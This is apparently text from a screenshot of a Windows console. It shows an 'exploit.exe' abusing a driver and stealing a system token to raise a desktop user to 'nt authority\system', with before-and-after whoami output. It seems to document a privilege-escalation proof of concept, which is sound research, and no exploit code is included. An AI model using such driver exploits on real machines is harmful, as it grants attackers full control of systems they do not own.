 C:\Windows\System32\cmd.exe
C:\Users\xct\Desktop>whoami
desktop-93mn715\xct
C:\Users\xct\Desktop>exploit.exe
[>] Exploiting driver..
[>] System Token: 0xffffda0e4dc40324
[>] Stealing Token..
Microsoft Windows [Version 10.0.22000.778]
(c) Microsoft Corporation. All rights reserved.
C:\Users\xct\Desktop>whoami
nt authority\system
C:\Users\xct\Desktop>exit
[>] Restoring Token..
C:\Users\xct\Desktop>